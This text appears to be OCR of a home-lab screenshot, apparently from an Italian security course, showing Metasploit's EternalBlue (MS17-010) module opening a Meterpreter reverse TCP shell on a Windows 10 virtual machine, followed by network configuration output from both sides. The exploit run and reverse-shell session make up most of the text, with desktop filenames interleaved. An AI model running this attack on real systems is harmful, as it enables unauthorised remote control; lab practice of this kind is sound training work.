 kali@kali: ~
File Actions Edit View Help
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.115:4444
[*] 192.168.1.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.136:445 - Host is likely VULNERABLE to MS17-010! - Windows 10 Pro 10240 x64 (64-bit)
[*] 192.168.1.136:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.136:445 - The target is vulnerable.
[*] 192.168.1.136:445 - shellcode size: 1283
[*] 192.168.1.136:445 - numGroomConn: 12
[*] 192.168.1.136:445 - Target OS: Windows 10 Pro 10240
[+] 192.168.1.136:445 - got good NT Trans response
[+] 192.168.1.136:445 - got good NT Trans response
[+] 192.168.1.136:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.1.136:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.1.136:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.1.136:445 - good response status for nx: INVALID_PARAMETER
[*] Sending stage (203846 bytes) to 192.168.1.136
[*] Meterpreter session 1 opened (192.168.1.115:4444 -> 192.168.1.136:49486) at 2024-11-14 14:11:36 -0500
meterpreter > ifconfig
shell.php
trova pass...
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
shell2.php
Exploit Teln...
Interface 4
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:d3:a1:e4
MTU : 1500
IPv4 Address : 192.168.1.136
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::f0bb:3ca:afed:f13f
IPv6 Netmask : ffff:ffff:ffff:ffff::
ciao
Windows 10 pro - Metasploitable [In esecuzione] - Oracle Virtu...
File Macchina Visualizza Inserimento Dispositivi Aiuto
Prompt dei comandi
Scheda Ethernet Ethernet:
Suffisso DNS specifico per connessione: wind3.hub
Indirizzo IPv6 locale rispetto al collegamento . : fe80::f0bb:3ca:afed:f13
f%4
Indirizzo IPv4. . . . . . . . . . . . : 192.168.1.136
Subnet mask . . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.1.1
Scheda Tunnel isatap.wind3.hub:
Stato supporto. . . . . . . . . . . . : Supporto disconnesso
Suffisso DNS specifico per connessione: wind3.hub
Scheda Tunnel Teredo Tunneling Pseudo-Interface:
Suffisso DNS specifico per connessione:
Indirizzo IPv6 . . . . . . . . . . . . . . . . . : 2001:0:2851:782c:1020:1
4e:68e3:17b3
Indirizzo IPv6 locale rispetto al collegamento . : fe80::1020:14e:68e3:17b
3%5
Gateway predefinito . . . . . . . . . : ::
C:\Users\user>
Store
ITA
20:13
14/11/2024
CTRL (DESTRA)